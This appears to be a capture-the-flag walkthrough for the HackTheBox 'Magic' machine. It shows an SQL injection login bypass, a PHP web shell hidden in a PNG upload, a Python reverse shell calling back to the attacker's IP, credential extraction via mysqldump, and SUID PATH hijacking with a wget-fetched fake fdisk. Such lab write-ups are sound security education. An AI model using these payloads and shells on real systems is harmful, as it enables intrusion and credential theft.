Magic HackTheBox Walkthrough

This is Magic HackTheBox machine walkthrough. In this writeup I have demonstrated step by step procedure how I got rooted to the this HTB machine. Magic HTB machine is a Linux machine, given security level medium by its maker. And has been assigned IP address 10.10.10.185. Now I am going to show you my steps. First of all, connect your local machine with VPN and confirm its connectivity by pinging the IP address 10.10.10.185.
As usual, I began by scanning the IP address so that I could get some starting point. Nmap [a port scanner] gave the following result
Scanning
$ nmap -sV -sC -oA scan 10.10.10.185

Nmap revealed that port 22 and 80 is open. OpenSSH 7.6p1 is running on port 22 and Apache2 web server is running on port 80. After going to URL http://10.10.10.185/login.php found login page. Tried to login with default creds like admin: admin & admin: password but nothing worked.
Login Screen Bypass
Just tried some SQL login screen bypass payloads in the login form. Hoo la, successfully bypassed the login screen and logged in without Login ID and Password. SQL injection payload is
Username: ' OR 1=1 --
Password: ' OR 1=1 --
After login, redirected to upload.php page.

Tried to upload an image file and successfully uploaded it. The uploaded image can be accessed at URL http://10.10.10.185/images/uploads/my_uploded_image.png. So tried to upload a file with extension php but got error Sorry, only JPG, JPEG & PNG files are allowed. This may be due to image file extension check or signature check in image content.
PHP Shell Upload

To bypass this restriction I uploaded an image file with the extension png. And before uploading intercepted the request in Burp Suite. Removed all the image payloads except first two lines [to maintain its signature remains present]. And entered our custom php command execution payload after second line, as shown below.
<?php echo system($_GET['cmd'])>
Also, changed the filename from fb.png to fb.php.png because we want to execute out payload as php document. And send the request. Now our shell is uploaded and can be accessed at the URL http://10.10.10.185/images/uploads/fb.php.png
To get clear result switched to view-source page of the URL http://10.10.10.185/images/uploads/fb.php.png and appended ?cmd= to the URL. So final URL to execute command becomes view-source:http://10.10.10.185/images/uploads/fb.php.png? cmd=OS_command_here.
Checking Command Injection
Once we have uploaded a shell our next step should be to confirm command execution by running some commands. Used id command to confirm command execution. Successfully executed the command.
?cmd=id

?cmd=cat /etc/passwd
After confirmation my next step is to get a shell using some, one liner shell code. I am using python one liner.

'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.39"1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'You can get more reverse shell one liner from here. Changed the ip address in python one liner with my IP and started netcat listener on port 1234
$ nc -nvlp 1234
And then executed the below command in URL.
Getting Remote Shell
?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.39"1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Successfully got a shell.

Upgrade the Shell to fully qualified Linux shell
Upgrading the Shell
$ python3 -c ‘import pty;pty.spawn("/bin/bash")’
$ CTRT + Z # to background the shell
$ stty raw -echo
$ fg
Plus press two times enter to foreground the shell
$ export TERM=xterm-256color

Magic machine has one user theseus inside /home/ directory. After some enumeration got a file db.php5 inside /var/www/Magic/ directory. It contains database credentials.
dbName: Magic
dbHost : Localhost
dbUserName : theseus
dbUserPassword : iamkingtheseus
Tried to switch to theseus using $su theseus with password iamkingtheseus but, failed.
Checking Listening Ports
Ran command $netstat -punta to check whether any service is running locally which was not listed by nmap.

Got that port 3306 is listening. There may a SQL server running over this port. To confirm the service, checked the running process by $ps aux | grep sql which show that mysqld demon is running. Tried to use command $mysql to dump database content but, no mysql command found. No idea how to list database content locally on same server. If it would be GUI application then I would use phpmyadmin or similar tools.
So googled how to dump mysql database content locally using Terminal and got this official documentation from MySQL.

Dumping Dbase Content
To dump database content used tool mysqldump.
$ mysqldump -utheseus -piamkingtheseus --all-databases

Credential extracted from all databases is theseus: Th3s3usW4sK1ng

Switched the user to theseus with the credential theseus: Th3s3usW4sK1ng
$ su theseus
Password: Th3s3usW4sK1ng

Capture User Flag
$ cd ~
$ cat user.txt
Privilege Escalation
Finding PrivEsc Vector
Linpeas.sh a post exploitation enumeration script revealed that sysinfo a custom SUID binary, can be modified to escalate privilege. So here, our privilege escalation vector may be SUID binary exploitation.

Let’s know something about sysinfo command. When sysinfo command is executed it calls four other commands to print h/w info, disk info, CPU info and memory usage info. Among these command $fdisk command requires root privilege to get executed. Since sysinfo is a custom SUID binary owned by root so, whenever it is executed by theseus, theseus is given root privilege to execute this command.
-
lshw -short[Show h/w info]
fdisk -l[Shows disk info and require root privilege to run]
cat /proc/cpuinfo[Print CPU info]
free -h[Print Memory Usage info]
I have executed these commands locally with local user to confirm which command requires root privilege to run.


Also on magic machine $fdisk -l gave me permission denied.
For more info about Privilege Escalation using SUID Binary check this interesting article.
Exploit SUID Binary
To exploit this SUID binary I did the following

1. Created a file named fdisk having content of our python reverse shell

2. Started python HTTP server locally
$ python3 -m http.server 80
3. Transferred this file to magic htb machine
$ wget 10.10.14.39/fdisk

4. Changed the permission to 755
$ chmod 755 fdisk
5. Added /tmp/ directory to path variable
$ export PATH=/tmp:$PATH
6. Started netcat listener on our machine locally.
$nc -nvlp 2345
7. Finally, executed $/bin/sysinfo command.
$ sysinfo
And we are root now.
Capture Root Flag

$ cd /root/
$ cat root.txt
Learnt a lot after hunting this HackTheBox machine. Hope you guys have also learnt something new from this walkthrough. Having any issue let me know in the comment section. For any suggestion feel free to write us at [email protected].
Read more Linux HackTheBox Machine Walkthrough at https://ethicalhacs.com/